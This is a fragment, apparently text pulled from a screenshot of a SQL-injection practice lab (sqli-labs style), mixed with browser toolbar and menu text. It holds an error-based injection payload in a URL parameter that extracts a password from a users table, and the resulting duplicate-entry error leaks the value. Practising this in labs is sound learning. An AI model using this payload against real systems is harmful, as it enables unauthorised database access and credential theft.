 ?id=-1' union select 1,count(*),concat( (select password from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ble]
Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'